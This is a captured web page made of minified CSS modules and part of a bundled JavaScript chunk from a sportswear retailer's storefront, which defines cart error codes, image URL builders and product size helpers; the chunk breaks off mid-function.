@keyframes EmailSignup-module-scss-module__6FDclq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes EmailSignup-module-scss-module__6FDclq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.EmailSignup-module-scss-module__6FDclq__email__wrapper{flex-direction:column;justify-content:space-evenly;align-items:center;display:flex}@media screen and (min-width:768px){.EmailSignup-module-scss-module__6FDclq__email__wrapper{padding-bottom:var(--spacing-md);flex-direction:row-reverse;justify-content:space-evenly}.EmailSignup-module-scss-module__6FDclq__email__wrapper--inverse{flex-direction:row}}.EmailSignup-module-scss-module__6FDclq__email__copy{padding:var(--spacing-sm)var(--spacing-xs);gap:var(--spacing-sm);flex-direction:column;display:flex}@media screen and (min-width:768px){.EmailSignup-module-scss-module__6FDclq__email__copy{gap:var(--spacing-md);margin:0 auto}}.EmailSignup-module-scss-module__6FDclq__email__headline{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}@media screen and (min-width:768px){.EmailSignup-module-scss-module__6FDclq__email__headline{font-size:var(--font-size-h3);line-height:1.2;font-weight:var(--font-bold);letter-spacing:.25px;width:var(--desktop-width)}}.EmailSignup-module-scss-module__6FDclq__email__subheadline{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px}.EmailSignup-module-scss-module__6FDclq__email__media{width:100%}@media screen and (min-width:768px){.EmailSignup-module-scss-module__6FDclq__email__media{width:50%}.EmailSignup-module-scss-module__6FDclq__email__media--hide-dt{display:none}}@media screen and (max-width:767px){.EmailSignup-module-scss-module__6FDclq__email__media--hide-mb{display:none}}
.AutocompleteInput-module-scss-module___wWwqa__autocomplete-field{width:100%;display:inline-block;position:relative}.AutocompleteInput-module-scss-module___wWwqa__autocomplete-field .AutocompleteInput-module-scss-module___wWwqa__autocomplete-item-container{--AutocompleteInput-container-background-color-local:var(--AutocompleteInput-container-background-color,#fff);--AutocompleteInput-container-default-text-color-local:var(--AutocompleteInput-container-default-text-color,#5f5f5f);--AutocompleteInput-container-default-border-color-local:var(--AutocompleteInput-container-default-border-color,#1d1d1d);--AutocompleteInput-container-selected-text-color-local:var(--AutocompleteInput-container-selected-text-color,#1d1d1d);--AutocompleteInput-container-selected-background-color-local:var(--AutocompleteInput-container-selected-background-color,#f0f0f0);border:solid 1px var(--AutocompleteInput-container-default-border-color-local);top:var(--Button-height);background:var(--AutocompleteInput-container-background-color-local);padding:var(--spacing-2xs);z-index:1000;border-radius:0 0 4px 4px;margin:0;position:absolute;left:0;right:0}.AutocompleteInput-module-scss-module___wWwqa__autocomplete-field .AutocompleteInput-module-scss-module___wWwqa__autocomplete-item-container li{padding:var(--spacing-2xs);color:var(--AutocompleteInput-container-default-text-color-local);border-radius:4px;list-style-type:none}.AutocompleteInput-module-scss-module___wWwqa__autocomplete-field .AutocompleteInput-module-scss-module___wWwqa__autocomplete-item-container li[aria-selected=true]{background:var(--AutocompleteInput-container-selected-background-color-local);color:var(--AutocompleteInput-container-selected-text-color-local);font-weight:var(--font-semibold)}.AutocompleteInput-module-scss-module___wWwqa__autocomplete-field .AutocompleteInput-module-scss-module___wWwqa__subtext{font-size:var(--font-size-subtext);margin:var(--spacing-3xs)0;width:100%}
.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-buttons-container{gap:var(--spacing-xs);margin-top:var(--spacing-sm);display:flex}.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-buttons-container .PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-button{padding:var(--spacing-sm);text-align:left;justify-content:center;align-items:center;gap:var(--spacing-xs);width:100%;max-width:170px;height:auto;padding-left:0;padding-right:0;display:flex}.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-buttons-container .PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-button svg{flex-shrink:0}@media screen and (max-width:1023px){.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-buttons-container .PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-button{max-width:100%}}.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-buttons-container .PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-button .PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-pickup-text-wrapper{flex-direction:column;justify-content:flex-start;align-items:flex-start;display:flex}.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-buttons-container .PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-button span.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-pickup-option-label{line-height:1.2}.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-buttons-container .PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-button span.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-pickup-always-free-text{color:var(--color-green);font-weight:var(--font-regular);margin-left:0;margin-top:var(--spacing-6xs);flex-shrink:0;font-size:.75rem;line-height:1.25rem}.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-buttons-container .PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-button-pickup{gap:calc(var(--spacing-2xs) + var(--spacing-4xs))}.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-buttons-container .PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-button-inactive{border-color:var(--color-grey-3)}
@keyframes Header-module-scss-module__7r2-BG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Header-module-scss-module__7r2-BG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Header-module-scss-module__7r2-BG__header{position:relative}.Header-module-scss-module__7r2-BG__header>section{padding:var(--spacing-xs);max-width:var(--max-width);margin:auto;padding-top:63px;position:relative}.Header-module-scss-module__7r2-BG__header>section .Header-module-scss-module__7r2-BG__subtitle{color:var(--color-primary-text);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text)}@media screen and (min-width:1024px){.Header-module-scss-module__7r2-BG__header>section .Header-module-scss-module__7r2-BG__subtitle{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0}}.Header-module-scss-module__7r2-BG__header>section>h1{color:var(--color-primary-text);font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;margin:0}@media screen and (min-width:1024px){.Header-module-scss-module__7r2-BG__header>section>h1{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%;font-weight:var(--font-bold)}}.Header-module-scss-module__7r2-BG__header>section .Header-module-scss-module__7r2-BG__header-actions{padding-top:var(--spacing-sm);gap:var(--spacing-xs);flex-wrap:wrap;display:flex}@media screen and (max-width:479px){.Header-module-scss-module__7r2-BG__header>section .Header-module-scss-module__7r2-BG__header-actions{gap:var(--spacing-2xs)}}.Header-module-scss-module__7r2-BG__header>section .Header-module-scss-module__7r2-BG__header-actions [class*=Button]{border-radius:var(--spacing-sm);font-weight:var(--font-bold);font-family:var(--font-extended);line-height:calc(var(--button-height) - 2px);white-space:nowrap}.Header-module-scss-module__7r2-BG__header>section .Header-module-scss-module__7r2-BG__header-actions [class*=Button][data-variant=secondary]{--background-color:transparent}@media screen and (max-width:1023px){.Header-module-scss-module__7r2-BG__header>section .Header-module-scss-module__7r2-BG__header-actions [class*=Button]{flex:1}}.Header-module-scss-module__7r2-BG__background{width:100%;height:350px;position:absolute;overflow:hidden}.Header-module-scss-module__7r2-BG__background:before{content:"";background-image:url(/images/calendar/bg-calendar.png);background-position:100%;background-repeat:no-repeat;background-size:cover;width:140%;height:100%;animation:10s linear infinite Header-module-scss-module__7r2-BG__animatedBackground;position:absolute}@keyframes Header-module-scss-module__7r2-BG__animatedBackground{0%{opacity:0;transform:translate(0)}20%{opacity:.3}80%{opacity:.3}to{opacity:0;transform:translate(-100px)}}
@keyframes CardList-module-scss-module__26RRlW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CardList-module-scss-module__26RRlW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CardList-module-scss-module__26RRlW__card-list{max-width:var(--max-width);margin:auto}.CardList-module-scss-module__26RRlW__card-list a{text-decoration:none}.CardList-module-scss-module__26RRlW__card-list-content{position:relative}.CardList-module-scss-module__26RRlW__card-list-content .CardList-module-scss-module__26RRlW__section-title{padding-top:var(--spacing-2xs);padding-left:var(--spacing-xs);font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-condensed-black);letter-spacing:.5px;font-family:var(--font-extended)}.CardList-module-scss-module__26RRlW__tile-container{padding:var(--spacing-xs);-webkit-user-select:none;user-select:none;gap:var(--spacing-sm)var(--spacing-xs);flex-wrap:wrap;display:flex;position:relative;left:0;right:0}.CardList-module-scss-module__26RRlW__tile-container.CardList-module-scss-module__26RRlW__new-arrivals [data-testid=product-tile-container] div:last-child{display:none}@media screen and (max-width:1023px){.CardList-module-scss-module__26RRlW__tile-container.CardList-module-scss-module__26RRlW__new-arrivals .carousel-items>div:last-child{margin-right:var(--spacing-xs)}}.CardList-module-scss-module__26RRlW__tile-container .CardList-module-scss-module__26RRlW__tile-slot{cursor:pointer;aspect-ratio:1;gap:8px;width:100%;display:inline-block;position:relative}@media screen and (min-width:480px){.CardList-module-scss-module__26RRlW__tile-container .CardList-module-scss-module__26RRlW__tile-slot{width:48%}}@media screen and (min-width:1024px){.CardList-module-scss-module__26RRlW__tile-container .CardList-module-scss-module__26RRlW__tile-slot{width:32.1%}}.CardList-module-scss-module__26RRlW__tile-container .CardList-module-scss-module__26RRlW__tile-slot .CardList-module-scss-module__26RRlW__sold-out{text-align:center;width:100%;font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;color:var(--color-grey-5);opacity:.7;font-size:22.5vw;position:absolute;top:10%}@media screen and (min-width:480px){.CardList-module-scss-module__26RRlW__tile-container .CardList-module-scss-module__26RRlW__tile-slot .CardList-module-scss-module__26RRlW__sold-out{font-size:10.5vw}}@media screen and (min-width:1024px){.CardList-module-scss-module__26RRlW__tile-container .CardList-module-scss-module__26RRlW__tile-slot .CardList-module-scss-module__26RRlW__sold-out{font-size:7.5vw}}@media screen and (min-width:1440px){.CardList-module-scss-module__26RRlW__tile-container .CardList-module-scss-module__26RRlW__tile-slot .CardList-module-scss-module__26RRlW__sold-out{font-size:clamp(7rem,4.5vw,10rem)}}.CardList-module-scss-module__26RRlW__tile-container .CardList-module-scss-module__26RRlW__tile-slot .CardList-module-scss-module__26RRlW__sold-out-count{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-bold);letter-spacing:0;align-items:center;display:flex}.CardList-module-scss-module__26RRlW__tile-container .CardList-module-scss-module__26RRlW__tile-slot .CardList-module-scss-module__26RRlW__sold-out-count svg{margin-right:var(--spacing-3xs);height:14px}.CardList-module-scss-module__26RRlW__card-content{margin-top:var(--spacing-2xs);gap:var(--spacing-2xs);flex-direction:column;display:flex}.CardList-module-scss-module__26RRlW__card-content>div>div:first-of-type{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-primary-text)}.CardList-module-scss-module__26RRlW__card-content>div>div:nth-of-type(2){font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-secondary-text)}.CardList-module-scss-module__26RRlW__card-content .CardList-module-scss-module__26RRlW__member-exclusive{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;font-family:var(--font-extended);text-transform:uppercase;font-weight:var(--font-semibold);color:var(--color-red-2);align-items:center;gap:var(--spacing-3xs);display:flex}.CardList-module-scss-module__26RRlW__page-content-container{gap:var(--spacing-2xs);height:var(--height);flex-direction:column;margin:auto;display:flex;position:relative}.CardList-module-scss-module__26RRlW__tile{cursor:pointer;border-radius:4px;width:100%;display:inline-block;position:relative}.CardList-module-scss-module__26RRlW__tile img{aspect-ratio:1;object-fit:cover;object-position:top center;border-radius:4px;width:100%;height:auto}
.CustomLoader-module-scss-module__369WrW__loader-base{--loading-delay:.5s}.CustomLoader-module-scss-module__369WrW__loader-base .CustomLoader-module-scss-module__369WrW__curtain{background:var(--color-screen-background,#00000080);z-index:2001;transition:opacity .25s;position:fixed;inset:0}.CustomLoader-module-scss-module__369WrW__loader-base .CustomLoader-module-scss-module__369WrW__container{opacity:1;z-index:2002;justify-content:center;align-items:center;display:flex;position:fixed;inset:0}.CustomLoader-module-scss-module__369WrW__loader-base.CustomLoader-module-scss-module__369WrW__show-intent>.CustomLoader-module-scss-module__369WrW__curtain,.CustomLoader-module-scss-module__369WrW__loader-base.CustomLoader-module-scss-module__369WrW__show-intent>.CustomLoader-module-scss-module__369WrW__container{visibility:hidden;opacity:0;transition:visibility .25s linear,opacity .25s linear;transition-delay:var(--loading-delay)}.CustomLoader-module-scss-module__369WrW__loader-base.CustomLoader-module-scss-module__369WrW__loader-base--show>.CustomLoader-module-scss-module__369WrW__curtain,.CustomLoader-module-scss-module__369WrW__loader-base.CustomLoader-module-scss-module__369WrW__loader-base--show>.CustomLoader-module-scss-module__369WrW__container{visibility:visible;opacity:1}
@keyframes AuthRewardsDescription-module-scss-module__h9ebHG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AuthRewardsDescription-module-scss-module__h9ebHG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AuthRewardsDescription-module-scss-module__h9ebHG__copy-text{font-size:var(--font-size-subtext);font-weight:var(--font-regular);letter-spacing:0;max-width:var(--default-popup-width);white-space:normal;word-wrap:break-word;overflow-wrap:break-word;height:fit-content;margin:0 0 var(--spacing-xs)0}
@keyframes Card-module-scss-module__I07b4W__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Card-module-scss-module__I07b4W__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Card-module-scss-module__I07b4W__card-header{border-radius:var(--spacing-2xs);background-color:var(--color-grey-2);width:100%;display:flex;position:relative}.Card-module-scss-module__I07b4W__card-header.Card-module-scss-module__I07b4W__sold-out{background-color:var(--base-color-grey-2)}.Card-module-scss-module__I07b4W__card-header img{z-index:2;position:relative}.Card-module-scss-module__I07b4W__card-header .Card-module-scss-module__I07b4W__date{text-align:center;border-radius:var(--spacing-3xs);font-size:var(--font-size-xxs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;z-index:3;font-weight:700;position:absolute;top:8px;left:8px;overflow:hidden}.Card-module-scss-module__I07b4W__card-header .Card-module-scss-module__I07b4W__date>div{padding:0 var(--spacing-2xs)}.Card-module-scss-module__I07b4W__card-header .Card-module-scss-module__I07b4W__date>div:first-of-type{background-color:var(--color-white);color:var(--color-black)}.Card-module-scss-module__I07b4W__card-header .Card-module-scss-module__I07b4W__date>div:nth-of-type(2){background-color:var(--color-black);color:var(--color-white)}.Card-module-scss-module__I07b4W__card-header .Card-module-scss-module__I07b4W__fallback-image-container{background-color:var(--color-grey-2);width:100%;height:100%;color:var(--color-black);aspect-ratio:1;border-radius:var(--spacing-2xs);justify-content:center;align-items:center;display:flex}
.QuoteBlock-module-scss-module__yzVp7a__quote-block{--QuoteBlock-background-color-local:var(--QuoteBlock-background-color,#f7f7f7);--QuoteBlock-text-color-local:var(--QuoteBlock-text-color,#1d1d1d);--QuoteBlock-border-color-local:var(--QuoteBlock-border-color,#1d1d1d);border-left:3px solid var(--QuoteBlock-border-color-local);margin:0 var(--spacing-xs);padding:var(--spacing-xs)var(--spacing-sm);align-items:flex-start;gap:var(--spacing-xs);background-color:var(--QuoteBlock-background-color-local);color:var(--QuoteBlock-text-color-local);display:flex}.QuoteBlock-module-scss-module__yzVp7a__quote-block svg{flex-shrink:0}.QuoteBlock-module-scss-module__yzVp7a__quote-block>div{align-self:center}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/7a45eb18800ee4a8.js
body_size: 17063
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,871951,705950,e=>{"use strict";var r,t,i,n,o,a,s=((r={}).UNHANDLED_ERROR="unknown_error",r.MISSING_BASKET_ID="missing_basket_id",r.BILLING_FIRSTNAME="billing_firstname_error",r.BILLING_LASTNAME="billing_lastname_error",r.BILLING_ADDRESS1="billing_address1_error",r.BILLING_CITY="billing_city_error",r.BILLING_STATECODE="billing_postal_code_error",r.BILLING_COUNTRYCODE="billing_country_code_error",r.SHIPPING_FIRSTNAME="shipping_firstname_error",r.SHIPPING_LASTNAME="shipping_lastname_error",r.SHIPPING_ADDRESS1="shipping_address1_error",r.SHIPPING_CITY="shipping_city_error",r.SHIPPING_STATECODE="shipping_postal_code_error",r.SHIPPING_COUNTRYCODE="shipping_country_code_error",r),l=((t={}).INVALID_NUMBER="invalid_number",t.UNHANDLED_ERROR="unknown_error",t),u=((i={}).INVALID_ADDRESS="invalid_address",i.INVALID_BILLING_ADDRESS="invalid_billing_address",i.INVALID_BILLING_ADDRESS_COUNTRY="invalid_billing_address_country",i.UNHANDLED_ERROR="unknown_error",i),c=((n={}).MISSING_BASKET_ID="missing_basket_id",n.INVALID_EMAIL="invalid_email",n.ITEM_OUT_OF_STOCK="item_oos",n.ITEM_UNAVAILABLE="item_unavailable",n.UNHANDLED_ERROR="unknown_error",n.VALIDATION_ERROR="validation_error",n),d=((o={}).ITEM_UNAVAILABLE="item_unavailable",o.MISSING_PRODUCT="missing_product",o.UNHANDLED_ERROR="unknown_error",o),p=((a={}).EGIFT_EXPIRED_DELIVERY_DATE="egft_expired_delivery_date",a.INVALID_PROMO="invalid_promo",a.PRODUCT_OUT_OF_STOCK="product_out_of_stock",a.ZERO_BALANCE="zero_balance",a);e.s(["CartProviderApplyGiftErrorCode",()=>l,"CartProviderErrorCode",()=>s,"CartProviderPayPalErrorCode",()=>u,"CartProviderPlaceOrderErrorCode",()=>c,"CartProviderProductErrorCode",()=>d,"CartValidationErrorCode",()=>p],871951),e.s(["CADFreeShippingRequiredAmount",0,75,"USFreeShippingRequiredAmount",0,99],705950)},845121,e=>{"use strict";var r=e.i(647163);let t={default:{wid:1440,qlt:85,fmt:"jpg"},"recipe-banner-5050":{hei:720,wid:720,fmt:"jpg"},"recipe-banner-single-text":{hei:720,wid:1440,op_sharpen:1,fmt:"jpg"},"recipe-bucket-product":{hei:470,wid:276,fmt:"jpg"},"recipe-bucket-router":{hei:428,wid:684,fmt:"jpg"},"recipe-bucket-square":{hei:374,wid:374,fmt:"jpg"},"recipe-bucket-scattered-primary":{wid:448,fmt:"jpg"},"recipe-bucket-scattered-secondary":{wid:330,fmt:"jpg"},"recipe-bucket-3up":{wid:320,fmt:"jpg"},"recipe-jigsaw-primary":{hei:720,wid:944,fmt:"jpg"},"recipe-jigsaw-secondary":{hei:354,wid:496,fmt:"jpg"},"recipe-storytelling-3up":{hei:288,wid:288,fmt:"jpg"},"recipe-storytelling-image":{hei:480,wid:1440,op_sharpen:1,fmt:"jpg"},"recipe-hero-3section-primary":{hei:336,wid:472,fmt:"jpg"},"recipe-hero-3section-secondary":{wid:944,fmt:"jpg"},"recipe-hero-singleimage":{wid:1440,op_sharpen:1,fmt:"jpg"},"recipe-hero-mb-wide":{wid:768,op_sharpen:1},"recipe-hero-split-primary":{hei:672,wid:944,fmt:"jpg"},"recipe-hero-split-secondary":{hei:620,wid:496,fmt:"jpg"},"recipe-hero-split-extended-primary":{hei:720,wid:1080,op_sharpen:1,fmt:"jpg"},"recipe-hero-split-extended-secondary":{hei:720,wid:360,fmt:"jpg"},"recipe-hero-split-mb":{hei:615,wid:384,op_sharpen:1,fmt:"jpg"},"recipe-plp-hero":{hei:480,wid:1440,op_sharpen:1,fmt:"jpg"},"recipe-single-in-grid":{hei:370,wid:296,op_sharpen:1,fmt:"jpg"},"recipe-double-in-grid":{wid:608,op_sharpen:1,fmt:"jpg"},"recipe-double-in-grid-seo":{wid:608,op_sharpen:1,fmt:"jpg"},"recipe-triple-in-grid":{hei:307,wid:920,op_sharpen:1,fmt:"jpg"},"recipe-triple-in-grid-tall":{hei:572,wid:920,op_sharpen:1,fmt:"jpg"},"recipe-sig":{wid:296,hei:370,op_sharpen:1,fmt:"jpg"},"recipe-dig":{wid:920,op_sharpen:1,fmt:"jpg"},"recipe-tig":{wid:920,op_sharpen:1,fmt:"jpg"},"recipe-storytelling-full":{hei:720,wid:1440,op_sharpen:1,fmt:"jpg"},"recipe-storytelling-split":{hei:452,wid:566,fmt:"jpg"},"recipe-storytelling-organic-primary":{hei:272,wid:272,fmt:"jpg"},"recipe-storytelling-organic-secondary":{hei:560,wid:448,fmt:"jpg"},"recipe-email-capture":{wid:708,fmt:"jpg"},"recipe-collection-logo":{wid:288,fmt:"png-alpha"},"recipe-collection-logo-sm":{wid:64,hei:64,fmt:"png-alpha"},recipe_quiz_option:{wid:328,hei:192}};function i(e){return(0,r.isUrl)(e)||e.startsWith("/")?e:`https://underarmour.scene7.com/is/image/Underarmour/${e}`}e.s(["getImageUrlFromUri",()=>i,"getScene7Recipe",0,e=>t[e],"productTileImgBuilder",0,e=>`https://underarmour.scene7.com/is/image/Underarmour/${e}?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708`,"scene7RecipeBuilder",0,(e,r,t,i=85)=>`https://underarmour.scene7.com/is/image/Underarmour/${e}?qlt=${i}&wid=${r}${0!==t?`&hei=${t}`:""}`])},589633,e=>{"use strict";e.s(["isAurusPayment",0,e=>e?.__typename==="AurusCreditCardPaymentInstrument","isOisItemizedRma",0,e=>"OIS_ItemizedRma"===e.__typename,"isVariantProduct",0,e=>void 0!==e?.size,"isVariantSize",0,e=>void 0!==e?.size])},550530,898067,e=>{"use strict";var r=e.i(203483),t=e.i(96830),i=e.i(774729),n=e.i(337303),o=e.i(880666),a=e.i(845121),s=e.i(589633),l=e.i(197030),u=e.i(309125),c=e.i(279404);let d={XS:["XS","TP","30A","30B","32AA","32A","32B"],S:["SM","S","P","LG, MD, SM","32C","32D","34AA","34A","34B"],M:["MD","M","32DD","34C","34D","36A","36B"],L:["LG","L","G","34DD","34DDD","36C","36D","38B","38C"],XL:["XL","TG","36DD","36DDD","38D","40C"],XXL:["XXL","TTG","38DD","38DDD","40D"]},p=["FC_XS","BC_XS","FC_30A","BC_30A","FC_30B","BC_30B","FC_32AA","BC_32AA","FC_32A","BC_32A","FC_32B","BC_32B","FC","FC_Main","FCADD_MAIN","BC","FC_32C","BC_32C","FC_32D","BC_32D","FC_34AA","BC_34AA","FC_34A","BC_34A","FC_34B","BC_34B","FC_MD","BC_MD","FC_32DD","BC_32DD","FC_34C","BC_34C","FC_34D","BC_34D","FC_36A","BC_36A","FC_36B","BC_36B","FC_LG","BC_LG","FC_34DD","BC_34DD","FC_34DDD","BC_34DDD","FC_36C","BC_36C","FC_36D","BC_36D","FC_38B","BC_38B","FC_38C","BC_38C","FC_XL","BC_XL","FC_36DD","BC_36DD","FC_36DDD","BC_36DDD","FC_38D","BC_38D","FC_40C","BC_40C","FC_XXL","BC_XXL","FC_38DD","BC_38DD","FC_38DDD","BC_38DDD","FC_40D","BC_40D","HF","BF","FCADD","FSFADD","FABR_SL","BCKDET","BCKDET_SL","LDB_SL","LDF_SL","SIDEDET"],m=(e,r)=>e&&r?d[e]?.find(e=>e===r):null,g=e=>{switch(e){case"SM":return"S";case"MD":return"M";case"LG":return"L";default:return e}},y=e=>{if(!e)return[];let r=/^V5-\d{7}-\d{3}_(.*)$/i;return e.filter(e=>null!==e.modelHeightCm||null!==e.modelSize).map(e=>({...e,matchResult:e.image.match(r)})).sort((e,r)=>e.matchResult?.[1]&&r.matchResult?.[1]?p.indexOf(e.matchResult?.[1])-p.indexOf(r.matchResult?.[1]):0).map(e=>{let{matchResult:r,...t}=e;return t})},f=(e,r)=>r?.sort((e,r)=>{let t=+!!e.image.includes("_FC");return!!r.image.includes("_FC")-t})?.find(r=>!!r?.modelSize&&(r?.modelSize===e||(d[r?.modelSize]?r.modelSize:Object.keys(d).find(e=>d[e].includes(r?.modelSize??"")))===e));function h({availableSizes:e,viewPreference:r,displayedImages:i,selectedVariant:n,formatMessage:o,shopTheLookImages:a}){return e.map(e=>{let s,l;return{size:e,isCurrentVariant:r?g(r)===e:n?.size===e,displayImageSrc:(s=f(e,a),l=i?.find(e=>e?.assetName===s?.image),l?.url),athleteInfoCopy:((e,r,i)=>{let n=f(e,r);if(!n||n?.modelSize==="OSFA"||!n?.modelHeightFtIn)return"";let o=(0,t.forceNumber)(n.modelHeightFtIn),a=Math.floor(o/12),s=`${a}'${o-12*a}"`;return i("athlete-height-simple",{heightCm:n.modelHeightCm,heightFtIn:s}).toString()})(e,a,o)}})}e.s(["SIZE_MAP",0,d,"checkForSizeMatch",0,m,"convertSizeKeyToLegacy",0,e=>{switch(e){case"S":return"SM";case"M":return"MD";case"L":return"LG";default:return e}},"findSizeMapKey",0,e=>{if(e)return d[e]?e:Object.keys(d).find(r=>m(r,e))},"getAthleteInfoDetailed",0,(e,r)=>{if(!e)return;let{heightCm:t="",heightFtIn:i="",size:n=""}=e,o=g(n);return c.UaConfigPublicImpl.isSizeShownMessagingEnabled&&0===t.length&&0===i.length?r("size-shown",{size:n,sizeSimple:o}).toString():r("model-specific-copy",{heightCm:t,heightFtIn:i,size:n,sizeSimple:o}).toString()||void 0},"getFilteredSizes",()=>h,"getShopTheLookImages",0,(e,r)=>{let i=e?.shopTheLookColors?.find(e=>e.color===r?.color);return(0,t.ensureNonNullishArray)(i?.images?.map(e=>e))},"sortImages",0,y],898067);var A=e.i(647163),C=e.i(394580),v=e.i(878914);let I=(0,C.createClientLogger)("products"),S=i.LimitQuantity.TWENTY_FOUR,_="/images/product/product-image-unavailable.jpeg",P={Accessories:{scl:"0.85",size:"1500,1500"},Apparel:{scl:"0.72",size:"1500,1500"},Footwear:{scl:"0.5",size:"850,850"}},b=e=>!!(e?.url&&(0,A.isUrl)(e.url)&&"swatchLG"!==e.viewType&&"swatch"!==e.viewType),T=(e,r)=>{let t=e?.find(e=>!!e?.assets?.images?.[0]?.url);if(!t?.assets?.images?.[0]?.url||!(0,A.isUrl)(t?.assets?.images?.[0]?.url))return{url:_,alt:r,urlHov:_};let i=t.assets.images[0].url,{images:n}=t.assets,o=n.slice(1).find(b),a=o?.url||i;return{assetName:t.assets.images[0].assetName,url:i,alt:t.assets.alt||"",urlHov:a}};function D(e){return{...(0,A.maybeObject)("cid",e.has("cid")?e.getAll("cid"):void 0),...(0,A.maybeObject)("routeParams",e.has("routeParams")?e.getAll("routeParams"):void 0),...(0,A.maybeObject)("locale",e.get("locale")),...(0,A.maybeObject)("srule",e.get("srule")),...(0,A.maybeObject)("q",e.get("q")),...(0,A.maybeObject)("pmax",e.get("pmax")),...(0,A.maybeObject)("pmin",e.get("pmin")),...(0,A.maybeObject)("start",e.get("start")),...(0,A.maybeObject)("page",e.get("page")),...(0,A.maybeObject)("prefn1",e.get("prefn1")),...(0,A.maybeObject)("prefv1",e.get("prefv1")),...(0,A.maybeObject)("prefn2",e.get("prefn2")),...(0,A.maybeObject)("prefv2",e.get("prefv2")),...(0,A.maybeObject)("prefn3",e.get("prefn3")),...(0,A.maybeObject)("prefv3",e.get("prefv3")),...(0,A.maybeObject)("prefn4",e.get("prefn4")),...(0,A.maybeObject)("prefv4",e.get("prefv4")),...(0,A.maybeObject)("prefn5",e.get("prefn5")),...(0,A.maybeObject)("prefv5",e.get("prefv5")),...(0,A.maybeObject)("viewPreference",e.get("viewPreference"))}}function L(e,r){let i=(0,A.extractSearchParamsFromDynamicParameters)(e),n=D(r?(0,A.combineParamsAndMergeArrays)(i,r):i);if(n?.page&&!n.start){let e=((0,t.forceNumber)(n.page)-1)*24;n.start=e.toString()}return n}function E(e){let r=(0,A.parsedUrlQueryToUrlSearchParams)(e);return["cid","locale","start"].forEach(e=>r.delete(e)),D(r)}let N={S:"short",R:"regular",T:"tall"},O={petite:"S",tall:"T",regular:"R"},B=e=>(0,t.ensureNonNullishArray)(e.map(e=>e.sizePreferenceOption)),w=({variants:e,sizes:r,extendedSize:t})=>e&&B(e).some(e=>!!e.extendedSize)?r.filter(({size:e})=>{let r=/^([x]+[s])$/i,i=!!r.test(e)||!e.endsWith("S")&&!e.endsWith("T"),n=!r.test(e)&&e.endsWith("S"),o=e.endsWith("T");switch(t){case"S":return n;case"T":return o;default:return i}}):r,z=(e,r)=>{let i=e?.colors?.find(r=>T([r],(0,t.ensureString)(e?.name)).url===e?.image?.url);return r?e?.colors?.find(e=>e.color===r)??i:i?.orderable?i:e?.colors?.find(e=>e.orderable)??i};function R(e,r,t){if(!r||!t)return;let i=r in e?e?.[r]?.[t]:void 0;if(!i&&r in e){let{lineItemQuantityLimit:n,prices:o,style:a,productPromotions:s}=Object.values(e[r])[0];i={id:"",color:r,size:t,orderable:!1,lineItemQuantityLimit:n,prices:o,style:a,productPromotions:s}}return i}let M=({product:e,size:r="",color:t,fallbackUrl:i,viewType:n})=>{let o="image",a=(e,r)=>{if(!r&&e?.length)return e;let 